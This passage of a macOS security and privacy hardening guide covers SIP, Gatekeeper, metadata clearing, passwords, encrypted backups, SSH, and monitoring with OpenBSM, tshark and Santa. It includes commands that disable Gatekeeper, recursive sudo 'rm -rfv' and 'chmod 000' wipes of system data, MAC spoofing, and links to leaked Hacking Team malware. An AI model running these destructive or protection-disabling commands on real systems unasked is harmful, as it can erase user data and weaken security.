Local privilege escalation bugs are plenty on macOS, so always be careful when downloading and running untrusted programs or trusted programs from third party websites or downloaded over HTTP ([example](https://arstechnica.com/security/2015/08/0-day-bug-in-fully-patched-os-x-comes-under-active-exploit-to-hijack-macs/)).
Subscribe to updates at [The Safe Mac](http://www.thesafemac.com/) and [Malwarebytes Blog](https://blog.malwarebytes.com/) for current Mac security news.
To scan an application with multiple AV products and examine its behavior, upload it to [VirusTotal](https://www.virustotal.com/#/home/upload).
Also check out [Hacking Team](https://www.schneier.com/blog/archives/2015/07/hacking_team_is.html) malware for macOS: [root installation for MacOS](https://github.com/hackedteam/vector-macos-root), [Support driver for Mac Agent](https://github.com/hackedteam/driver-macos) and [RCS Agent for Mac](https://github.com/hackedteam/core-macos), which is a good example of advanced malware with capabilities to hide from userland (e.g., `ps`, `ls`). For more, see [A Brief Analysis of an RCS Implant Installer](https://objective-see.com/blog/blog_0x0D.html) and [reverse.put.as](https://reverse.put.as/2016/02/29/the-italian-morons-are-back-what-are-they-up-to-this-time/)
## System Integrity Protection
[System Integrity Protection](https://support.apple.com/en-us/HT204899) (SIP) is a security feature since OS X 10.11 "El Capitan". It is enabled by default, but [can be disabled](https://derflounder.wordpress.com/2015/10/01/system-integrity-protection-adding-another-layer-to-apples-security-model/), which may be necessary to change some system settings, such as deleting root certificate authorities or unloading certain launch daemons. Keep this feature on, as it is by default.
From [What's New in OS X 10.11](https://developer.apple.com/library/prerelease/mac/releasenotes/MacOSX/WhatsNewInOSX/Articles/MacOSX10_11.html):
> A new security policy that applies to every running process, including privileged code and code that runs out of the sandbox. The policy extends additional protections to components on disk and at run-time, only allowing system binaries to be modified by the system installer and software updates. Code injection and runtime attachments to system binaries are no longer permitted.
Also see [What is the “rootless” feature in El Capitan, really?](https://apple.stackexchange.com/questions/193368/what-is-the-rootless-feature-in-el-capitan-really)
Some MacBook hardware has shipped with [SIP disabled](https://appleinsider.com/articles/16/11/17/system-integrity-protection-disabled-by-default-on-some-touch-bar-macbook-pros). To verify SIP is enabled, use the command `csrutil status`, which should return: `System Integrity Protection status: enabled.` Otherwise, [enable SIP](https://developer.apple.com/library/content/documentation/Security/Conceptual/System_Integrity_Protection_Guide/ConfiguringSystemIntegrityProtection/ConfiguringSystemIntegrityProtection.html) through Recovery Mode.
## Gatekeeper and XProtect
**Gatekeeper** and the **quarantine** system try to prevent unsigned or "bad" programs and files from running and opening.
**XProtect** prevents the execution of known bad files and outdated plugin versions, but does nothing to cleanup or stop existing malware.
Both offer trivial protection against common risks and are fine at default settings.
See also [Mac Malware Guide : How does Mac OS X protect me?](http://www.thesafemac.com/mmg-builtin/) and [Gatekeeper, XProtect and the Quarantine attribute](https://ilostmynotes.blogspot.com/2012/06/gatekeeper-xprotect-and-quarantine.html).
**Note** Quarantine stores information about downloaded files in `~/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2`, which may pose a privacy risk. To examine the file, simply use `strings` or the following command:
```console
$ echo 'SELECT datetime(LSQuarantineTimeStamp + 978307200, "unixepoch") as LSQuarantineTimeStamp, ' \
'LSQuarantineAgentName, LSQuarantineOriginURLString, LSQuarantineDataURLString from LSQuarantineEvent;' | \
sqlite3 /Users/$USER/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2
```
See [here](https://www.zoharbabin.com/hey-mac-i-dont-appreciate-you-spying-on-me-hidden-downloads-log-in-os-x/) for more information.
To permanently disable this feature, [clear the file](https://superuser.com/questions/90008/how-to-clear-the-contents-of-a-file-from-the-command-line) and [make it immutable](http://hints.macworld.com/article.php?story=20031017061722471):
```console
$ :>~/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2
$ sudo chflags schg ~/Library/Preferences/com.apple.LaunchServices.QuarantineEventsV2
```
Alternatively, you can also disable Gatekeeper using the following command:
```sudo spctl --master-disable```
(See <https://disable-gatekeeper.github.io/> and <https://objective-see.com/blog/blog_0x64.html> for reference)
## Metadata and artifacts
macOS attaches metadata ([HFS+ extended attributes](https://en.wikipedia.org/wiki/Extended_file_attributes#OS_X)) to downloaded files, which can be viewed with the `mdls` and `xattr` commands:
```console
$ ls -l@ ~/Downloads/TorBrowser-8.0.4-osx64_en-US.dmg
-rw-r--r--@ 1 drduh staff 63M Jan 1 12:00 TorBrowser-8.0.4-osx64_en-US.dmg
com.apple.metadata:kMDItemWhereFroms 46B
com.apple.quarantine 57B
$ mdls ~/Downloads/TorBrowser-8.0.4-osx64_en-US.dmg
kMDItemContentCreationDate = 2019-01-01 00:00:00 +0000
kMDItemContentCreationDate_Ranking = 2019-01-01 00:00:00 +0000
kMDItemContentModificationDate = 2019-01-01 00:00:00 +0000
kMDItemContentType = "com.apple.disk-image-udif"
kMDItemContentTypeTree = (
"public.archive",
"public.item",
"public.data",
"public.disk-image",
"com.apple.disk-image",
"com.apple.disk-image-udif"
)
kMDItemDateAdded = 2019-01-01 00:00:00 +0000
kMDItemDateAdded_Ranking = 2019-01-01 00:00:00 +0000
kMDItemDisplayName = "TorBrowser-8.0.4-osx64_en-US.dmg"
kMDItemFSContentChangeDate = 2019-01-01 00:00:00 +0000
kMDItemFSCreationDate = 2019-01-01 00:00:00 +0000
kMDItemFSCreatorCode = ""
kMDItemFSFinderFlags = 0
kMDItemFSHasCustomIcon = (null)
kMDItemFSInvisible = 0
kMDItemFSIsExtensionHidden = 0
kMDItemFSIsStationery = (null)
kMDItemFSLabel = 0
kMDItemFSName = "TorBrowser-8.0.4-osx64_en-US.dmg"
kMDItemFSNodeCount = (null)
kMDItemFSOwnerGroupID = 5000
kMDItemFSOwnerUserID = 501
kMDItemFSSize = 65840402
kMDItemFSTypeCode = ""
kMDItemInterestingDate_Ranking = 2019-01-01 00:00:00 +0000
kMDItemKind = "Disk Image"
kMDItemWhereFroms = (
"https://dist.torproject.org/torbrowser/8.0.4/TorBrowser-8.0.4-osx64_en-US.dmg",
"https://www.torproject.org/projects/torbrowser.html.en"
)
$ xattr -l ~/Downloads/TorBrowser-8.0.4-osx64_en-US.dmg
com.apple.metadata:kMDItemWhereFroms:
00000000 62 70 6C 69 73 74 30 30 A2 01 02 5F 10 4D 68 74 |bplist00..._.Mht|
00000010 74 70 73 3A 2F 2F 64 69 73 74 2E 74 6F 72 70 72 |tps://dist.torpr|
00000020 6F 6A 65 63 74 2E 6F 72 67 2F 74 6F 72 62 72 6F |oject.org/torbro|
[...]
com.apple.quarantine: 0081;58519ffa;Google Chrome.app;1F032CAB-F5A1-4D92-84EB-CBECA971B7BC
```
Metadata attributes can also be removed with the `-d` flag:
```console
$ xattr -d com.apple.metadata:kMDItemWhereFroms ~/Downloads/TorBrowser-8.0.4-osx64_en-US.dmg
$ xattr -d com.apple.quarantine ~/Downloads/TorBrowser-8.0.4-osx64_en-US.dmg
$ xattr -l ~/Downloads/TorBrowser-8.0.4-osx64_en-US.dmg
[No output expected]
```
Other metadata and artifacts may be found in the directories including, but not limited to, `~/Library/Preferences/`, `~/Library/Containers/<APP>/Data/Library/Preferences`, `/Library/Preferences`, some of which is detailed below.
`~/Library/Preferences/com.apple.sidebarlists.plist` contains historical list of volumes attached. To clear it, use the command `/usr/libexec/PlistBuddy -c "delete :systemitems:VolumesList" ~/Library/Preferences/com.apple.sidebarlists.plist`
`/Library/Preferences/com.apple.Bluetooth.plist` contains Bluetooth metadata, including device history. If Bluetooth is not used, the metadata can be cleared with:
```console
$ sudo defaults delete /Library/Preferences/com.apple.Bluetooth.plist DeviceCache
$ sudo defaults delete /Library/Preferences/com.apple.Bluetooth.plist IDSPairedDevices
$ sudo defaults delete /Library/Preferences/com.apple.Bluetooth.plist PANDevices
$ sudo defaults delete /Library/Preferences/com.apple.Bluetooth.plist PANInterfaces
$ sudo defaults delete /Library/Preferences/com.apple.Bluetooth.plist SCOAudioDevices
```
`/var/spool/cups` contains the CUPS printer job cache. To clear it, use the commands:
```console
$ sudo rm -rfv /var/spool/cups/c0*
$ sudo rm -rfv /var/spool/cups/tmp/*
$ sudo rm -rfv /var/spool/cups/cache/job.cache*
```
To clear the list of iOS devices connected, use:
```console
$ sudo defaults delete /Users/$USER/Library/Preferences/com.apple.iPod.plist "conn:128:Last Connect"
$ sudo defaults delete /Users/$USER/Library/Preferences/com.apple.iPod.plist Devices
$ sudo defaults delete /Library/Preferences/com.apple.iPod.plist "conn:128:Last Connect"
$ sudo defaults delete /Library/Preferences/com.apple.iPod.plist Devices
$ sudo rm -rfv /var/db/lockdown/*
```
Quicklook thumbnail data can be cleared using the `qlmanage -r cache` command, but this writes to the file `resetreason` in the Quicklook directories, and states that the Quicklook cache was manually cleared. Disable the thumbnail cache with `qlmanage -r disablecache`
It can also be manually cleared by getting the directory names with `getconf DARWIN_USER_CACHE_DIR` and `sudo getconf DARWIN_USER_CACHE_DIR`, then removing them:
```console
$ rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/exclusive
$ rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/index.sqlite
$ rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/index.sqlite-shm
$ rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/index.sqlite-wal
$ rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/resetreason
$ rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/thumbnails.data
```
Similarly, for the root user:
```console
$ sudo rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/thumbnails.fraghandler
$ sudo rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/exclusive
$ sudo rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/index.sqlite
$ sudo rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/index.sqlite-shm
$ sudo rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/index.sqlite-wal
$ sudo rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/resetreason
$ sudo rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/thumbnails.data
$ sudo rm -rfv $(getconf DARWIN_USER_CACHE_DIR)/com.apple.QuickLook.thumbnailcache/thumbnails.fraghandler
```
Also see ['quicklook' cache may leak encrypted data](https://objective-see.com/blog/blog_0x30.html).
To clear Finder preferences:
```console
$ defaults delete ~/Library/Preferences/com.apple.finder.plist FXDesktopVolumePositions
$ defaults delete ~/Library/Preferences/com.apple.finder.plist FXRecentFolders
$ defaults delete ~/Library/Preferences/com.apple.finder.plist RecentMoveAndCopyDestinations
$ defaults delete ~/Library/Preferences/com.apple.finder.plist RecentSearches
$ defaults delete ~/Library/Preferences/com.apple.finder.plist SGTRecentFileSearches
```
Additional diagnostic files may be found in the following directories - but caution should be taken before removing any, as it may break logging or cause other issues:
```
/var/db/CoreDuet/
/var/db/diagnostics/
/var/db/systemstats/
/var/db/uuidtext/
/var/log/DiagnosticMessages/
```
macOS stored preferred Wi-Fi data (including credentials) in NVRAM. To clear it, use the following commands:
```console
$ sudo nvram -d 36C28AB5-6566-4C50-9EBD-CBB920F83843:current-network
$ sudo nvram -d 36C28AB5-6566-4C50-9EBD-CBB920F83843:preferred-networks
$ sudo nvram -d 36C28AB5-6566-4C50-9EBD-CBB920F83843:preferred-count
```
macOS may collect sensitive information about what you type, even if user dictionary and suggestions are off. To remove them, and prevent them from being created again, use the following commands:
```console
$ rm -rfv "~/Library/LanguageModeling/*" "~/Library/Spelling/*" "~/Library/Suggestions/*"
$ chmod -R 000 ~/Library/LanguageModeling ~/Library/Spelling ~/Library/Suggestions
$ chflags -R uchg ~/Library/LanguageModeling ~/Library/Spelling ~/Library/Suggestions
```
QuickLook application support metadata can be cleared and locked with the following commands:
```console
$ rm -rfv "~/Library/Application Support/Quick Look/*"
$ chmod -R 000 "~/Library/Application Support/Quick Look"
$ chflags -R uchg "~/Library/Application Support/Quick Look"
```
Document revision metadata is stored in `/.DocumentRevisions-V100` and can be cleared and locked with the following commands - caution should be taken as this may break some core Apple applications:
```console
$ sudo rm -rfv /.DocumentRevisions-V100/*
$ sudo chmod -R 000 /.DocumentRevisions-V100
$ sudo chflags -R uchg /.DocumentRevisions-V100
```
Saved application state metadata may be cleared and locked with the following commands:
```console
$ rm -rfv "~/Library/Saved Application State/*"
$ rm -rfv "~/Library/Containers/<APPNAME>/Saved Application State"
$ chmod -R 000 "~/Library/Saved Application State/"
$ chmod -R 000 "~/Library/Containers/<APPNAME>/Saved Application State"
$ chflags -R uchg "~/Library/Saved Application State/"
$ chflags -R uchg "~/Library/Containers/<APPNAME>/Saved Application State"
```
Autosave metadata can be cleared and locked with the following commands:
```console
$ rm -rfv "~/Library/Containers/<APP>/Data/Library/Autosave Information"
$ rm -rfv "~/Library/Autosave Information"
$ chmod -R 000 "~/Library/Containers/<APP>/Data/Library/Autosave Information"
$ chmod -R 000 "~/Library/Autosave Information"
$ chflags -R uchg "~/Library/Containers/<APP>/Data/Library/Autosave Information"
$ chflags -R uchg "~/Library/Autosave Information"
```
The Siri analytics database, which is created even if the Siri launch agent disabled, can be cleared and locked with the following commands:
```console
$ rm -rfv ~/Library/Assistant/SiriAnalytics.db
$ chmod -R 000 ~/Library/Assistant/SiriAnalytics.db
$ chflags -R uchg ~/Library/Assistant/SiriAnalytics.db
```
`~/Library/Preferences/com.apple.iTunes.plist` contains iTunes metadata. Recent iTunes search data may be cleared with the following command:
```console
$ defaults delete ~/Library/Preferences/com.apple.iTunes.plist recentSearches
```
If you do not use Apple ID-linked services, the following keys may be cleared, too, using the following commands:
```console
$ defaults delete ~/Library/Preferences/com.apple.iTunes.plist StoreUserInfo
$ defaults delete ~/Library/Preferences/com.apple.iTunes.plist WirelessBuddyID
```
All media played in QuickTime Player can be found in:
```
~/Library/Containers/com.apple.QuickTimePlayerX/Data/Library/Preferences/com.apple.QuickTimePlayerX.plist
```
Additional metadata may exist in the following files:
```
~/Library/Containers/com.apple.appstore/Data/Library/Preferences/com.apple.commerce.knownclients.plist
~/Library/Preferences/com.apple.commerce.plist
~/Library/Preferences/com.apple.QuickTimePlayerX.plist
```
## Passwords
Generate strong passwords with several programs or directly from [`/dev/urandom`](https://github.com/jedisct1/libsodium/issues/594):
```console
$ openssl rand -base64 30
qb8ZWbUU2Ri3FOAPY/1wKSFAJwMXmpQM4mZU4YbO
$ gpg --gen-random -a 0 90 | fold -w 40
3e+kfHOvovHVXxZYPgu+OOWQ1g1ttbljr+kNGv7f
loD//RsjUXYGIjfPM/bT0itsoEstyGLVUsFns8wP
zYM8VRBga+TsnxWrS7lWKfH1uvVPowzkq9kXCdvJ
$ LANG=C tr -dc 'A-F0-9' < /dev/urandom | fold -w 40 | head -n 5
45D0371481EE5E5A5C1F68EA59E69F9CA52CB321
A30B37A00302643921F205621B145E7EAF520164
B6EF38A2DA1D0586D20105502AFFF0468EA5F16A
029D6EA9F76CD64D3356E342EA154BEFEBE23387
07F468F0569579A0A06471247CABC4F4C1386E24
$ tr -dc '[:alnum:]' < /dev/urandom | fold -w 40 | head -n5
zmj8S0iuxud8y8YHjzdg7Hefu6U1KAYBiLl3aE8v
nCNpuMkWohTjQHntTzbiLQJG5zLzEHWSWaYSwjtm
R2L6M909S3ih852IkJqQFMDawCiHcpPBxlllAPrt
aZOXKVUmxhzQwVSYb6nqAbGTVMFSJOLf094bFZAb
HfgwSNlkVBXwIPQST6E6x6vDNCCasMLSSOoTUfSK
$ tr -dc '[:lower:]' < /dev/urandom | fold -w 40 | head -n5
gfvkanntxutzwxficgvavbwdvttexdezdftvvtmn
lgrsuiugwkqbtbkyggcbpbqlynwbiyxzlabstqcf
ufctdlsbyonkowzpmotxiksnsbwdzkjrjsupoqvr
hjwibdjxtmuvqricljayzkgdfztcmapsgwsubggr
bjstlmvwjczakgeetkbmwbjnidbeaerhaonpkacg
$ tr -dc '[:upper:]' < /dev/urandom | fold -w 40 | head -n5
EUHZMAOBOLNFXUNNDSTLJTPDCPVQBPUEQOLRZUQZ
HVNVKBEPAAYMXRCGVCNEZLFHNUYMRYPTWPWOOZVM
TAHEUPQJTSYQVJVYSKLURESMKWEZONXLUDHWQODB
PRDITWMAXXZLTRXEEOGOSGAWUXYDGDRJYRHUWICM
VHERIQBLBPHSIUZSGYZRDHTNAPUGJMRODIKBWZRJ
$ tr -dc '[:graph:]' < /dev/urandom | fold -w 40 | head -n5
n\T2|zUz:\C,@z9!#p3!B/[t6m:B94}q&t(^)Ol~
J%MMDbAgGdP}zrSQO!3mrP3$w!.[Ng_xx-_[C<3g
^)6V&*<2"ZOgU.mBd]iInvFKiT<dq~y\O[cdDK`V
+RE]UYPIf3:StX`y#w,.iG~g"urD)'FnDIFI_q^)
6?HRillpgvvFDBAr4[:H{^oAL<`Em7$roF=2w;1~
```
You can also generate passwords, even memorable ones, using **Keychain Access** password assistant, or a command line equivalent like [anders/pwgen](https://github.com/anders/pwgen).
Keychains are encrypted with a [PBKDF2 derived key](https://en.wikipedia.org/wiki/PBKDF2) and are a _pretty safe_ place to store credentials. See also [Breaking into the OS X keychain](http://juusosalonen.com/post/30923743427/breaking-into-the-os-x-keychain). Also be aware that Keychain [does not encrypt](https://github.com/drduh/macOS-Security-and-Privacy-Guide/issues/118) the names corresponding to password entries.
Alternatively, you can manage an encrypted passwords file yourself with GnuPG (see [drduh/Purse](https://github.com/drduh/Purse) and [drduh/pwd.sh](https://github.com/drduh/pwd.sh) for example).
In addition to passwords, ensure eligible online accounts, such as GitHub, Google accounts, banking, have [two factor authentication](https://en.wikipedia.org/wiki/Two-factor_authentication) enabled.
[Yubikey](https://www.yubico.com/products/yubikey-hardware/) offers affordable hardware tokens. See [drduh/YubiKey-Guide](https://github.com/drduh/YubiKey-Guide) and [trmm.net/Yubikey](https://trmm.net/Yubikey). One of two Yubikey's slots can also be programmed to emit a long, static password (which can be used in combination with a short, memorized password, for example).
In Addition to Login and other PAMs, you can use Yubikey to secure your login and sudo, here is a pdf guide from [Yubico](https://www.yubico.com/wp-content/uploads/2016/02/Yubico_YubiKeyMacOSXLogin_en.pdf). Yubikey are a bit pricey, there is cheaper alternative, but not as capable, [U2F Zero](https://www.u2fzero.com/). Here is a great guide to [set it up](https://microamps.gibsjose.com/u2f-authentication-on-os-x/)
## Backup
Always encrypt files locally before backing them up to external media or online services.
One way is to use a symmetric cipher with GPG and a password of your choosing. Files can also be encrypted to a public key with GPG, with the private key stored on [YubiKey](https://github.com/drduh/YubiKey-Guide).
To compress and encrypt a directory:
```console
$ tar zcvf - ~/Downloads | gpg -c > ~/Desktop/backup-$(date +%F-%H%M).tar.gz.gpg
tar: Removing leading '/' from member names
a Users/drduh/Downloads
a Users/drduh/Downloads/.DS_Store
a Users/drduh/Downloads/.localized
a Users/drduh/Downloads/TorBrowser-8.0.4-osx64_en-US.dmg.asc
a Users/drduh/Downloads/TorBrowser-8.0.4-osx64_en-US.dmg
```
To decrypt and decompress the directory:
```console
$ gpg -o ~/Desktop/decrypted-backup.tar.gz -d ~/Desktop/backup-2015-01-01-0000.tar.gz.gpg
gpg: AES256 encrypted data
gpg: encrypted with 1 passphrase
$ tar zxvf ~/Desktop/decrypted-backup.tar.gz
tar: Removing leading '/' from member names
x Users/drduh/._Downloads
x Users/drduh/Downloads/
x Users/drduh/Downloads/._.DS_Store
x Users/drduh/Downloads/.DS_Store
x Users/drduh/Downloads/.localized
x Users/drduh/Downloads/._TorBrowser-8.0.4-osx64_en-US.dmg.asc
x Users/drduh/Downloads/TorBrowser-8.0.4-osx64_en-US.dmg.asc
x Users/drduh/Downloads/._TorBrowser-8.0.4-osx64_en-US.dmg
x Users/drduh/Downloads/TorBrowser-8.0.4-osx64_en-US.dmg
```
You can also create and use encrypted volumes using **Disk Utility** or `hdiutil`:
```console
$ hdiutil create ~/Desktop/encrypted.dmg -encryption -size 50M -volname "secretStuff" -fs JHFS+
Enter a new password to secure "encrypted.dmg":
Re-enter new password:
....................................
Created: /Users/drduh/Desktop/encrypted.img
$ hdiutil mount ~/Desktop/encrypted.dmg
Enter password to access "encrypted.dmg":
[...]
/Volumes/secretStuff
$ cp -v ~/Documents/passwords.txt /Volumes/secretStuff
[...]
$ hdiutil eject /Volumes/secretStuff
"disk4" unmounted.
"disk4" ejected.
```
With `hdiutil` you are also able to add the option `-type SPARSE-BUNDLE`. With these sparse bundles you may achieve faster backups because after the first run, the updated information and some padding needs to be transferred.
A simple way to synchronize this encrypted folder to another server is using rsync:
```console
rsync --recursive --times --progress --delete --verbose --stats MyEncryptedDrive.sparsebundle user@server:/path/to/backup
```
See also the following applications and services: [Tresorit](https://www.tresorit.com), [SpiderOak](https://www.spideroak.com/), [Arq](https://www.arqbackup.com/), [Espionage](https://www.espionageapp.com/), and [restic](https://restic.github.io/).
## Wi-Fi
macOS remembers access points it has connected to. Like all wireless devices, the Mac will broadcast all access point names it remembers (e.g., *MyHomeNetwork*) each time it looks for a network, such as when waking from sleep.
This is a privacy risk, so remove networks from the list in **System Preferences** > **Network** > **Advanced** when they are no longer needed.
Also see [Signals from the Crowd: Uncovering Social Relationships through Smartphone Probes](https://conferences.sigcomm.org/imc/2013/papers/imc148-barberaSP106.pdf) (pdf) and [Wi-Fi told me everything about you](http://confiance-numerique.clermont-universite.fr/Slides/M-Cunche-2014.pdf) (pdf).
Saved Wi-Fi information (SSID, last connection, etc.) can be found in:
/Library/Preferences/SystemConfiguration/com.apple.airport.preferences.plist
You may want to [spoof the MAC address](https://en.wikipedia.org/wiki/MAC_spoofing) of the network card before connecting to new and untrusted wireless networks to mitigate passive fingerprinting:
```console
$ sudo ifconfig en0 ether $(openssl rand -hex 6 | sed 's%\(..\)%\1:%g; s%.$%%')
```
macOS stores Wi-Fi SSIDs and passwords in NVRAM in order for Recovery Mode to access the Internet. Be sure to either clear NVRAM or de-authenticate your Mac from your Apple account, which will clear the NVRAM, before passing a Mac along. Resetting the SMC will clear some of the NVRAM, but not all.
**Note** MAC addresses will reset to hardware defaults on each boot.
Finally, WEP protection on wireless networks is [not secure](http://www.howtogeek.com/167783/htg-explains-the-difference-between-wep-wpa-and-wpa2-wireless-encryption-and-why-it-matters/) and you should only connect to **WPA2** protected networks when possible.
## SSH
For outgoing SSH connections, use hardware or password-protected keys, [set up](http://nerderati.com/2011/03/17/simplify-your-life-with-an-ssh-config-file/) remote hosts and consider [hashing](http://nms.csail.mit.edu/projects/ssh/) them for added privacy. See [drduh/config/ssh_config](https://github.com/drduh/config/blob/master/ssh_config) for recommended client options.
You can also use ssh to create an [encrypted tunnel](http://blog.trackets.com/2014/05/17/ssh-tunnel-local-and-remote-port-forwarding-explained-with-examples.html) to send traffic through, similar to a VPN.
For example, to use Privoxy running on a remote host port 8118:
```console
$ ssh -C -L 5555:127.0.0.1:8118 [email protected]
$ sudo networksetup -setwebproxy "Wi-Fi" 127.0.0.1 5555
$ sudo networksetup -setsecurewebproxy "Wi-Fi" 127.0.0.1 5555
```
Or to use an ssh connection as a [SOCKS proxy](https://www.mikeash.com/ssh_socks.html):
```console
$ ssh -NCD 3000 [email protected]
```
By default, macOS does **not** have sshd or *Remote Login* enabled.
To enable sshd and allow incoming ssh connections:
```console
$ sudo launchctl load -w /System/Library/LaunchDaemons/ssh.plist
```
Or use the **System Preferences** > **Sharing** menu.
If enabling sshd, be sure to disable password authentication and consider further [hardening](https://stribika.github.io/2015/01/04/secure-secure-shell.html) your configuration. See [drduh/config/sshd_config](https://github.com/drduh/config/blob/master/sshd_config) for recommended options.
Confirm whether sshd is running:
```console
$ sudo lsof -Pni TCP:22
```
## Physical access
Keep your Mac physically secure at all times. Don't leave it unattended in public spaces, such as hotels.
A skilled attacker with unsupervised physical access to your computer can infect the boot ROM to install a keylogger and steal your password, for example - see [Thunderstrike](https://trmm.net/Thunderstrike).
To protect against physical theft during use, you can use an anti-forensic tool like [BusKill](https://github.com/buskill/buskill-app) or [usbkill](https://github.com/hephaest0s/usbkill). Both respond to USB events and can immediately shutdown your computer if your device is physically separated from you.
Consider purchasing a [privacy filter](https://www.amazon.com/s/ref=nb_sb_noss_2?url=node%3D15782001&field-keywords=macbook) for your screen to thwart shoulder surfers.
Superglues or epoxy resins can also be used to disable physical access to computer ports. [Nail polish](https://trmm.net/Glitter) and tamper-evidence seals can be applied to components to detect tampering.
## System monitoring
### OpenBSM audit
macOS has a powerful OpenBSM (Basic Security Module) auditing capability. You can use it to monitor process execution, network activity, and much more.
To tail audit logs, use the `praudit` utility:
```console
$ sudo praudit -l /dev/auditpipe
header,201,11,execve(2),0,Thu Sep 1 12:00:00 2015, + 195 msec,exec arg,/Applications/.evilapp/rootkit,path,/Applications/.evilapp/rootkit,path,/Applications/.evilapp/rootkit,attribute,100755,root,wheel,16777220,986535,0,subject,drduh,root,wheel,root,wheel,412,100005,50511731,0.0.0.0,return,success,0,trailer,201,
header,88,11,connect(2),0,Thu Sep 1 12:00:00 2015, + 238 msec,argument,1,0x5,fd,socket-inet,2,443,173.194.74.104,subject,drduh,root,wheel,root,wheel,326,100005,50331650,0.0.0.0,return,failure : Operation now in progress,4354967105,trailer,88
header,111,11,OpenSSH login,0,Thu Sep 1 12:00:00 2015, + 16 msec,subject_ex,drduh,drduh,staff,drduh,staff,404,404,49271,::1,text,successful login drduh,return,success,0,trailer,111,
```
See the manual pages for `audit`, `praudit`, `audit_control` and other files in `/etc/security`
**Note** although `man audit` says the `-s` flag will synchronize the audit configuration, it appears necessary to reboot for changes to take effect.
See articles on [ilostmynotes.blogspot.com](https://ilostmynotes.blogspot.com/2013/10/openbsm-auditd-on-os-x-these-are-logs.html) and [derflounder.wordpress.com](https://derflounder.wordpress.com/2012/01/30/openbsm-auditing-on-mac-os-x/) for more information.
### DTrace
**Note** [System Integrity Protection](https://github.com/drduh/macOS-Security-and-Privacy-Guide#system-integrity-protection) [interferes](https://internals.exposed/blog/dtrace-vs-sip.html) with DTrace, so it is not possible to use it in recent macOS versions without disabling SIP.
* `iosnoop` monitors disk I/O
* `opensnoop` monitors file opens
* `execsnoop` monitors execution of processes
* `errinfo` monitors failed system calls
* `dtruss` monitors all system calls
See `man -k dtrace` for more information.
### Execution
`ps -ef` lists information about all running processes.
You can also view processes with **Activity Monitor**.
`launchctl list` and `sudo launchctl list` list loaded and running user and system launch daemons and agents.
### Network
List open network files:
```console
$ sudo lsof -Pni
```
List contents of various network-related data structures:
```console
$ sudo netstat -atln
```
[Wireshark](https://www.wireshark.org/) can be used from the command line with `tshark`.
Monitor DNS queries and replies:
```console
$ tshark -Y "dns.flags.response == 1" -Tfields \
-e frame.time_delta \
-e dns.qry.name \
-e dns.a \
-Eseparator=,
```
Monitor HTTP requests and responses:
```console
$ tshark -Y "http.request or http.response" -Tfields \
-e ip.dst \
-e http.request.full_uri \
-e http.request.method \
-e http.response.code \
-e http.response.phrase \
-Eseparator=/s
```
Monitor x509 (SSL/TLS) certificates:
```console
$ tshark -Y "ssl.handshake.certificate" -Tfields \
-e ip.src \
-e x509sat.uTF8String \
-e x509sat.printableString \
-e x509sat.universalString \
-e x509sat.IA5String \
-e x509sat.teletexString \
-Eseparator=/s -Equote=d
```
Also see the simple networking monitoring application [BonzaiThePenguin/Loading](https://github.com/BonzaiThePenguin/Loading).
## Binary Whitelisting
[google/santa](https://github.com/google/santa/) is a security software developed for Google's corporate Macintosh fleet and open sourced.
> Santa is a binary whitelisting/blacklisting system for macOS. It consists of a kernel extension that monitors for executions, a userland daemon that makes execution decisions based on the contents of a SQLite database, a GUI agent that notifies the user in case of a block decision and a command-line utility for managing the system and synchronizing the database with a server.
Santa uses the [Kernel Authorization API](https://developer.apple.com/library/content/technotes/tn2127/_index.html) to monitor and allow/disallow binaries from executing in the kernel. Binaries can be white- or black-listed by unique hash or signing developer certificate. Santa can be used to only allow trusted code execution, or to blacklist known malware from executing on a Mac, similar to Bit9 software for Windows.
**Note** Santa does not currently have a graphical user interface for managing rules. The following instructions are for advanced users only!
To install Santa, visit the [Releases](https://github.com/google/santa/releases) page and download the latest disk image, the mount it and install the contained package:
```console
$ hdiutil mount ~/Downloads/santa-0.9.20.dmg
$ sudo installer -pkg /Volumes/santa-0.9.20/santa-0.9.20.pkg -tgt /
```
By default, Santa installs in "Monitor" mode (meaning, nothing gets blocked, only logged) and comes with two rules: one for Apple binaries and another for Santa software itself.
Verify Santa is running and its kernel module is loaded:
```console
$ santactl status
>>> Daemon Info
Mode | Monitor
File Logging | No
Watchdog CPU Events | 0 (Peak: 0.00%)
Watchdog RAM Events | 0 (Peak: 0.00MB)
>>> Kernel Info
Kernel cache count | 0
>>> Database Info
Binary Rules | 0
Certificate Rules | 2
Events Pending Upload | 0
$ ps -ef | grep "[s]anta"
0 786 1 0 10:01AM ?? 0:00.39 /Library/Extensions/santa-driver.kext/Contents/MacOS/santad --syslog
$ kextstat | grep santa
119 0 0xffffff7f822ff000 0x6000 0x6000 com.google.santa-driver (0.9.14) 693D8E4D-3161-30E0-B83D-66A273CAE026 <5 4 3 1>
```
Create a blacklist rule to prevent iTunes from executing:
```console
$ sudo santactl rule --blacklist --path /Applications/iTunes.app/
Added rule for SHA-256: e1365b51d2cb2c8562e7f1de36bfb3d5248de586f40b23a2ed641af2072225b3.
```
Try to launch iTunes - it will be blocked.
```console
$ open /Applications/iTunes.app/
LSOpenURLsWithRole() failed with error -10810 for the file /Applications/iTunes.app.
```
